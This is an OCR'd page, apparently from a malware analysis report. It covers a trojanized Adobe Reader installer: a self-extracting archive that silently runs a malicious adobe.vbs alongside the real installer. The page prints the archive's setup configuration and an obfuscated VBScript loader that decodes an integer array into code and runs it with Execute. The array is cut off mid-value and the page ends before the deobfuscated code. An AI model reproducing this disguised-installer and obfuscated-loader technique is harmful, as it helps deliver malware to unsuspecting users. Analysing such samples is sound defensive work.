| Name ⇧ | Size | Packed | Type |
| --- | --- | --- | --- |
| 📁 .. | | | Folder |
| adobe.vbs | 178,872 | 13,070 | VBScript Script File |
| reader11_en_ha_... | 1,207,392 | 1,183,744 | Application |
tempmode
silent=1
overwrite=1
setup=adobe.vbs
setup=reader11_en_ha_install.exe
As a result, when the malware is executed, the user is presented with the legitimate Adobe installer prompt while the malicious VBScript executes in the background. Below is a code snippet of the VBScript:
Dim AQcoA
AQcoA=Array(-400,-366,-385,-451,-396,-369,-378,-367,-382,-417,-378,-373,-386,-369,-362,-443,-413,-378,-375,-382,-405,-386,-435,-435,-435,-435,-435,-435,-435,-435,-435,-435,-435,-435,-435,-435,-435,-414,-435,-435,-435,-435,-414,-433,-434,-435,-435,-435,-435,-435,-435,-435,-435,-435,-435,-435,-435,-435,-435,-435,-435,-435,-435,-435,-435,-435,-435,-435,-430,-413,-416,-413,-414,-413,-413,-413,-413,-430,-435,-429,-418,-435,-435,-414,-427,-416,-427,-433,-427,-435,-435,-435,-413,-413,-413,-413,-413,-435,-430,-418,-416,-430,-432,-435,-435,-434,-435,-435,-416,-426,-416,-433,-435,-435,-431,-435,-435,-430,-413,-413,-430,-414,-435,-435,-435,-435,-435,-435,-414,-426,-434,-416,-435,-430,-435,-435,-435,-435,-414,-426,-418,-429,-417,-427,-434,-417,-415,-414,-427,-413,-415,-413,-413,-413,-415,-414,-435,-435,-435,-435,-435,-428,-430,-435,-428,-430,-434,-431,-416,-428,-427,-430,-414,-427,-413,-415,-413,-413,-413,-413,-432,-415,-435,-435,-435,-435,-435,-435,-415,-413,-413,-413,-413,-429,-413,-428,-430,-435,-416,-416,-428,-427,-430,-414,-427,-413,-415,-413,-413,-413,-413,-433,-435,-435,-434,-435,-414,-427,-418,-414,-434,-415,-435,-435,-435,-431,-432,-427,-435,-432,-416,-432,-432,-435,-435,-435,-429,-427,-435,-435,-435,-431,-435,-435,-435,-435,-414,-427,-427,-434,-434,-417,-435,-435,-435,-435,-430,-429,-414,-427,-435,-435,-435,-427,-417,-416,-432,-430,-413,-430,-414,-430,-426,-430,-417,-416,-426,-416,-433,-435,-427,-435,-435,-430,-415,-434,-414,-435,-427,-426,-427,-430,-413,-416,-413,-417,-413,-413,-413,-413,-413,-413,-417,-430,-413,-416,-413,-417,-415,-427,-430,-415,-416,-413,-415,-413,-413,-413,-413,-430,-435,-430,-429,-414,-427,-430,-418,-434,-428,-435,-435,-435,-414,-427,-418,-435,-434,-429,-435,-435,-435,-435,-427,-426,-427,-430,-417,-427,-413,-417,-413,-413,-413,-413,-413,-432,-417,-413,-413,-413,-413,-427,-432,-416,-435,-435,-417,-429,-429,-427,-426,-431,-432,-435,-433,-416,-429,-431,-432,-435,-431,-418,-435,-430,-429,-418,-435,-435,-429,-418,-435,-435,-429,-427,-415,-435,-430,-426,-435,-435,-434,-435,-429,-418,-435,-435,-435,-413,-416,-413,-413,-413,-413,-427,-432,-432,-415,-428,-431,-430,-433,-435,-435,-434,-435,-413,-413,-428,-431,-417,-413,-413,-413,-427,-413,-431,-432,-435,-427,-413,-413,-417,-430,-426,-431,-413,-417,-413,-413,-413,-413,-427,-429,-429,-416,-428,-431,-429,-435,-433,-435,-430,-435,-435,-416,-429,-431,-429,-435,-431,-435,-429,-429,-418,-435,-430,-427,-414,-427,-433,-414,-435,-416,-435,-435,-435,-435,-430,-428,-414,-427,-432,-431,-435,-416,-435,-435,-435,-435,-415,-434,-427,-413,-414,-413,-413,-413,-416,-428,-435,-430,-428,-431,-430,-433,-435,-435,-434,-435,-413,-413,-413,-413,-413,-413,-413,-413,-430,-432,-430,-434,-430,-429,-430,-428,-427,-415,-417,-430,-435,-435,-413,-413,-413,-413,-413,-413,-435,-435,-435,-435,-435,-435,-435,-435,-435,-435,-435,-435,-435,-435,-435,-435,-435,-435,-435,-435,-435,-435,-435,-435,-435,-435,-4
For i=LBound(AQcoA) To UBound(AQcoA)
vKDI=vKDI+Cstr(Chr(AQcoA(i)+483))
Next
Execute vKDI
Upon deobfuscating the script, the following code is revealed which installs of a portable executable (PE) file embedded in the script:
2/6